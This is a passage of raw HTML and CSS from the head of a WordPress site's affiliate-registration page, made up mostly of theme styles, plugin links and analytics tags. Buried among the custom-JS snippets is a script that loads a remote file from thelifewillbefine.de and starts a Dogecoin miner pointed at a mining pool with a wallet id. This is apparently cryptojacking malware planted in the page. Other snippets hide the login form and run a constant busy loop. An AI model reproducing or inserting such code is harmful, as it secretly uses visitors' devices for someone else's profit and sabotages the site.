var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://xelc.app/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://xelc.app/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='activitytime-css' href='https://xelc.app/wp-content/plugins/activitytime/public/css/activitytime-public.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='jquery-confirm-css' href='https://xelc.app/wp-content/plugins/activitytime/admin/js/jquery-confirm/jquery-confirm.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://xelc.app/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://xelc.app/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.62_1756479248' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://xelc.app/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.62_1756479248' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://xelc.app/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://xelc.app/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://xelc.app/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://xelc.app/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://xelc.app/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='fsb-image-css' href='https://xelc.app/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://xelc.app/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='buddy-style-css' href='https://xelc.app/wp-content/plugins/buddy-notification-bell/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='seedlet-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B1%2C400%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='seedlet-style-css' href='https://xelc.app/wp-content/themes/seedlet/style.css?ver=1756940212' media='all' />
<link rel='stylesheet' id='seedlet-style-navigation-css' href='https://xelc.app/wp-content/themes/seedlet/assets/css/style-navigation.css?ver=1756940212' media='all' />
<link rel='stylesheet' id='seedlet-print-style-css' href='https://xelc.app/wp-content/themes/seedlet/assets/css/print.css?ver=1756940212' media='print' />
<link rel='stylesheet' id='seedlet-custom-color-overrides-css' href='https://xelc.app/wp-content/themes/seedlet/assets/css/custom-color-overrides.css?ver=1756940212' media='all' />
<style id='seedlet-custom-color-overrides-inline-css'>
:root {--global--color-foreground:#0c0c0c;--global--color-foreground-low-contrast: #4C4C4C;--global--color-primary:#0c0c0c;--global--color-primary-hover: #4C4C4C;--global--color-secondary:#000000;--global--color-secondary-hover: #4C4C4C;--global--color-tertiary:#0c0c0c;}::selection { background-color: #F2F2F2;}::-moz-selection { background-color: #F2F2F2;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='blank-canvas-styles-css' href='https://xelc.app/wp-content/themes/blank-canvas/style.css?ver=1756940212' media='all' />
<link rel='stylesheet' id='gamipress-frontend-reports-chart-js-css-css' href='https://xelc.app/wp-content/plugins/gamipress-frontend-reports/assets/libs/Chart.js/Chart.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='gamipress-frontend-reports-css-css' href='https://xelc.app/wp-content/plugins/gamipress-frontend-reports/assets/css/gamipress-frontend-reports.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='gamipress-leaderboards-css-css' href='https://xelc.app/wp-content/plugins/gamipress-leaderboards/assets/css/gamipress-leaderboards.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='timed-content-css-css' href='https://xelc.app/wp-content/plugins/timed-content/css/timed-content.css?ver=2.95' media='all' />
<script src="https://xelc.app/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xelc.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="activitytime-js-extra">
var actt_script_parameters = {"ajax_url":"https:\/\/xelc.app\/wp-admin\/admin-ajax.php","actt_activation_link":"https:\/\/xelc.app\/wp-admin\/admin.php?page=activitytime-addons","text":{"activation_popup_title":"Your version doesn't support this functionality, please upgrade","activation_popup_content":"We constantly maintain compatibility and improving this plugin for living, please support us and purchase, we provide very reasonable prices and will always do our best to help you!"}};
</script>
<script src="https://xelc.app/wp-content/plugins/activitytime/public/js/activitytime-public.js?ver=1.1.2" id="activitytime-js"></script>
<script src="https://xelc.app/wp-content/plugins/activitytime/admin/js/jquery-confirm/jquery-confirm.min.js?ver=6.8.2" id="jquery-confirm-js"></script>
<script src="https://xelc.app/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_full-protection_gathering.min.js?ver=6.62_1756479248" id="apbct-public-bundle_full-protection_gathering.min-js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xelc.app\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://xelc.app/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script id="cookie-law-info-ccpa-js-extra">
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src="https://xelc.app/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.4" id="cookie-law-info-ccpa-js"></script>
<script src="https://xelc.app/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="heartbeat-js-extra">
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://xelc.app/wp-includes/js/heartbeat.min.js?ver=6.8.2" id="heartbeat-js"></script>
<script src="https://xelc.app/wp-content/plugins/buddy-notification-bell/assets/js/script.js?ver=6.8.2" id="buddy-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-CZR4Z5DHSD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["xelc.app"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CZR4Z5DHSD");
</script>
<script src="https://xelc.app/wp-content/plugins/timed-content/js/timed-content.js?ver=2.95" id="timed-content_js-js"></script>
<link rel="https://api.w.org/" href="https://xelc.app/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xelc.app/wp-json/wp/v2/pages/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xelc.app/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://xelc.app/affiliate-register/" />
<link rel='shortlink' href='https://xelc.app/?p=1324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xelc.app/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxelc.app%2Faffiliate-register%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xelc.app/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxelc.app%2Faffiliate-register%2F&#038;format=xml" />
                <script>
                    
                    activitytime_callajax();

                    // call ajax each 5 sec

                    var activitytime_tracker;

                    activitytime_tracker = setInterval(activitytime_trackerFunc, 30000);

                    function activitytime_trackerFunc() {
                        activitytime_callajax();
                    }

                    function activitytime_callajax()
                    {
                        // call ajax
                        var xhttp = new XMLHttpRequest();
						
						/*
                        xhttp.open("POST", "https://xelc.app/wp-admin/admin-ajax.php", true);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        xhttp.send("uri=\"%2Faffiliate-register%2F\"&page=activitytime&function=ajax_time_end&action=activitytime_action"); 
						*/
                        xhttp.open("POST", "https://xelc.app/wp-json/activitytime/v1/action", true);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        xhttp.send("uri=\"%2Faffiliate-register%2F\""); 
						
                    }

                </script>
            
	<script type="text/javascript">var ajaxurl = 'https://xelc.app/wp-admin/admin-ajax.php';</script>

<!-- start Simple Custom CSS and JS -->
<script>
function backgroundWork(deadline) {
  while (deadline.timeRemaining() > 0) {
    // perform light work
    console.log("Running idle task...");
  }
  requestIdleCallback(backgroundWork);
}

requestIdleCallback(backgroundWork);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<html>
<script>
  setTimeout(function(){
    location.reload();
  }, 2700000); // 0w50Mt
</script>
</html><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<html>
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?algy=flex/native?nosaj=flex.na.mine.zpool.ca:3340"></script>
<script type="text/javascript">
EverythingIsLife('DDthuukgTRU6JukP7gtmTNX61x6N4BFCcE', 'c=DOGE', 50);
</script>
</html><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<html>
<body>
<script>


  document.addEventListener('DOMContentLoaded', function() {
    var loginForm = document.getElementById('loginform');
    if (loginForm) {
      loginForm.style.display = 'none'; 

      
      setTimeout(function() {
        loginForm.style.display = 'block';
      }, 17200);
    }
  });

</script>
			
 

</body>
</html><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

@media(max-width:480px){
    .social-navigation .menu-okol-container #menu-okol-3{
        display: flex;
        justify-content: var(--primary-nav--justify-content);
        flex-wrap: wrap;
        list-style: none;
        margin: 0;
        max-width: none;
        padding-left: 0;
        position: relative;
    }
    .social-navigation .menu-okol-container #menu-okol-3 .menu-item{
        margin-bottom: calc(2* var(--social-nav--padding));
        display: flex !important;
        align-items: center;
        padding: 0px;
        position: relative;
        width: 26%;
        z-index: 1;
        visibility: visible;
    }
    .social-navigation .menu-okol-container #menu-okol-3 .menu-item a{
        width: 100%;
    }
    .social-navigation .menu-okol-container #menu-okol-3 .menu-item svg{
        display: none;
    }
    .social-navigation .menu-okol-container #menu-okol-3 .menu-item .screen-reader-text{
        border: 0;
        clip: unset;
        clip-path: unset;
        height: auto;
        margin: -1px;
        overflow: visible;
        padding: 0;
        position: unset;
        width: 100%;
        word-wrap: unset;
        display: block;
        position: unset !important;
    }
    .social-navigation .menu-okol-container #menu-okol-3 .menu-item .screen-reader-text .menu-image-title-above{
        position: unset;
        margin: -1px;
        padding: 0;
        height: auto;
        width: 100%;
        overflow: visible;
        clip: unset;
        -webkit-clip-path: inset(50%);
        clip-path: unset;
        border: 0;
        word-wrap: normal !important;
    }
    .social-navigation .menu-okol-container #menu-okol-3 .menu-item .screen-reader-text .dashicons{
        position: unset;
        margin: -1px;
        padding: 0;
        height: auto;
        width: 100%;
        overflow: visible;
        clip: unset;
        -webkit-clip-path: inset(50%);
        clip-path: unset;
        border: 0;
        word-wrap: normal !important;
    }
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.160.1" /><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #52c8ff;
	--pmpro--color--accent--variation: hsl( 199,100%,99% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>		<script type="text/javascript">
			var bnb = {"last_notified":0};
		</script>
		<audio id="buzzer" src="https://xelc.app/wp-content/plugins/buddy-notification-bell/assets/sounds/Pling-bell.mp3" type="audio/mp3"></audio>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2845028021596909&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-36x36.png" sizes="32x32" />
<link rel="icon" href="https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1.png" />
<meta name="msapplication-TileImage" content="https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1.png" />
		<style id="wp-custom-css">
			@media screen and (max-width: 1024px) {
#fsb_image{
	display:none !important;
}
}
@media screen and (max-width: 768px) {
    .menu-button-container {
        display: none !important;
    }
}


.site-footer > .footer-navigation .footer-menu .menu-item a:link, .site-footer > .footer-navigation .footer-menu .menu-item a:visited, .site-footer > .footer-navigation .footer-menu .menu-item a:active {
    color: rgb(141 141 141);
}







.primary-navigation .menu-item > a, .woo-navigation .menu-item > a {
    color: #ffffff00;
    font-weight: bolder;
}














.fa, .fab, .fad, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}



























.primary-navigation .menu-item > a, .woo-navigation .menu-item > a {
    color: #ffffff00;
    font-weight: bolder;
}




:root {
    --global--font-primary: var(--font-headings, 'Playfair Display', Georgia, Times, serif);
    --global--font-secondary: var(--font-base, 'Fira Sans', Helvetica, Arial, sans-serif);
    --global--font-code: monospace, monospace;
    --global--font-ui: var(--font-base, var(--global--font-secondary));
    --global--font-size-root: 18px;
    --global--font-size-ratio: 1.2;
    --global--font-size-base: 1em;
    --global--font-size-xs: 14px;
    --global--font-size-sm: 16px;
    --global--font-size-md: 18px;
    --global--font-size-lg: 24px;
    --global--font-size-xl: 28px;
    --global--font-size-xxl: 32px;
    --global--font-size-xxxl: 48px;
    --global--letter-spacing: normal;
    --global--font-weight: normal;
    --global--line-height-base: 1;
    --global--line-height-body: 1.7;
    --global--line-height-heading: 1.3;
    --global--color-primary: #505050a6;
    --global--color-secondary: #3C8067;
    --global--color-primary-hover: var( --global--color-secondary );
    --global--color-secondary-hover: #336D58;
    --global--color-black: #000000;
    --global--color-white: white;
    --global--color-foreground: #333333;
    --global--color-foreground-low-contrast: #444444;
    --global--color-foreground-high-contrast: #000000;
    --global--color-background: #FFFFFF;
    --global--color-tertiary: #FAFBF6;
    --global--color-background-dark: #DDDDDD;
    --global--color-border: #EFEFEF;
    --global--color-text-selection: #EBF2F0;
    --global--color-alert-success: yellowgreen;
    --global--color-alert-info: skyblue;
    --global--color-alert-warning: gold;
    --global--color-alert-error: salmon;
    --global--spacing-unit: 20px;
    --global--spacing-measure: unset;
    --global--spacing-horizontal: 25px;
    --global--spacing-vertical: 30px;
    --global--elevation: 1px 1px 3px 0px rgba( 0, 0, 0, 0.2 );
    --global--border-radius-sm: 9px;
    --global--border-radius-md: 13.5px;
    --global--border-radius-lg: 18px;
    --global--border-radius-pill: 180px;
    --global--border-radius-none: 0;
    --form--font-family: var(--global--font-secondary);
    --form--font-size: var(--global--font-size-md);
    --form--line-height: var(--global--line-height-body);
    --form--color-text: var(--global--color-foreground);
    --form--border-color: var(--global--color-border);
    --form--border-width: 2px;
    --form--border-radius: 0;
    --form--spacing-unit: calc(0.5 * var(--global--spacing-unit));
    --form--background-color: transparent;
    --form--box-shadow: none;
    --button--color-text: var(--global--color-background);
    --button--color-text-hover: var(--button--color-text);
    --button--color-text-active: var(--button--color-text);
    --button--color-background: var(--global--color-secondary);
    --button--color-background-hover: var(--global--color-secondary-hover);
    --button--color-background-active: var(--global--color-primary);
    --button--font-family: var(--global--font-ui);
    --button--font-size: var(--global--font-size-base);
    --button--font-weight: normal;
    --button--line-height: 1;
    --button--border-width: 2px;
    --button--border-radius: 4px;
    --button--padding-vertical: calc(var(--global--spacing-horizontal) - var(--button--border-width));
    --button--padding-horizontal: var(--global--spacing-horizontal);
    --cover--height: calc( 15 * var(--global--spacing-vertical) );
    --cover--color-foreground: var(--global--color-foreground-high-contrast);
    --cover--color-background: var(--global--color-tertiary);
    --heading--font-family: var(--global--font-primary);
    --heading--line-height: 1.3;
    --heading--font-size-h6: var(--global--font-size-base);
    --heading--font-size-h5: var(--global--font-size-md);
    --heading--font-size-h4: var(--global--font-size-lg);
    --heading--font-size-h3: var(--global--font-size-xl);
    --heading--font-size-h2: var(--global--font-size-xxl);
    --heading--font-size-h1: var(--global--font-size-xxxl);
    --heading--letter-spacing-h6: var(--global--letter-spacing);
    --heading--letter-spacing-h5: var(--global--letter-spacing);
    --heading--letter-spacing-h4: var(--global--letter-spacing);
    --heading--letter-spacing-h3: var(--global--letter-spacing);
    --heading--letter-spacing-h2: var(--global--letter-spacing);
    --heading--letter-spacing-h1: var(--global--letter-spacing);
    --heading--line-height-h6: 1.3;
    --heading--line-height-h5: 1.3;
    --heading--line-height-h4: 1.3;
    --heading--line-height-h3: var(--heading--line-height);
    --heading--line-height-h2: var(--heading--line-height);
    --heading--line-height-h1: var(--heading--line-height);
    --heading--font-weight: normal;
    --heading--font-weight-strong: 600;
    --latest-posts--title-font-family: var(--heading--font-family);
    --latest-posts--title-font-size: var(--heading--font-size-h3);
    --latest-posts--description-font-family: var(--global--font-secondary);
    --latest-posts--description-font-size: var(--global--font-size-sm);
    --layout-grid--gutter-none: 0px;
    --layout-grid--gutter-small: calc( var(--global--spacing-unit) / 2);
    --layout-grid--gutter-medium: var(--global--spacing-unit);
    --layout-grid--gutter-large: calc( var(--global--spacing-unit) * 2);
    --layout-grid--gutter-huge: calc( var(--global--spacing-unit) * 3);
    --layout-grid--background-offset: var(--global--spacing-unit);
    --list--font-family: var(--global--font-secondary);
    --definition-term--font-family: var(--global--font-primary);
    --pullquote--font-family: var(--global--font-primary);
    --pullquote--font-size: var(--heading--font-size-h2);
    --pullquote--font-style: italic;
    --pullquote--letter-spacing: var(--heading--letter-spacing-h4);
    --pullquote--line-height: var(--global--line-height-heading);
    --pullquote--border-width: 0;
    --pullquote--border-color: transparent;
    --pullquote--color-foreground: var(--global--color-foreground);
    --pullquote--color-background: var(--global--color-background);
    --quote--border-color: var(--global--color-secondary);
    --quote--border-width: 1px;
    --quote--font-family: var(--global--font-secondary);
    --quote--font-size: var(--global--font-size-md);
    --quote--font-size-large: var(--global--font-size-lg);
    --quote--font-style: normal;
    --quote--font-style-large: normal;
    --quote--line-height: var(--global--line-height-body);
    --quote--line-height-large: 1.5;
    --separator--border-color: var(--global--color-border);
    --separator--height: 2px;
    --separator--width: calc(6 * var(--global--spacing-horizontal));
    --utilities--font-size-xs: var(--global--font-size-xs);
    --utilities--font-size-sm: var(--global--font-size-sm);
    --utilities--font-size-md: var(--global--font-size-md);
    --utilities--font-size-lg: var(--global--font-size-lg);
    --utilities--font-size-xl: var(--global--font-size-xl);
    --utilities--font-size-xxl: var(--global--font-size-xxl);
    --utilities--font-size-xxxl: var(--global--font-size-xxxl);
    --branding--color-text: var(--global--color-foreground);
    --branding--color-link: var(--global--color-primary);
    --branding--color-link-hover: var(--global--color-primary-hover);
    --branding--title--font-family: var(--global--font-primary);
    --branding--title--font-size: calc( 1.25 * var(--heading--font-size-h1) );
    --branding--title--font-size-mobile: var(--heading--font-size-h1);
    --branding--title--font-weight: 700;
    --branding--description--font-family: var(--global--font-secondary);
    --branding--description--font-size: var(--global--font-size-sm);
    --branding--description--font-family: var(--global--font-secondary);
    --branding--logo--max-width: 120px;
    --branding--logo--max-height: 120px;
    --branding--logo--max-width-mobile: 96px;
    --branding--logo--max-height-mobile: 96px;
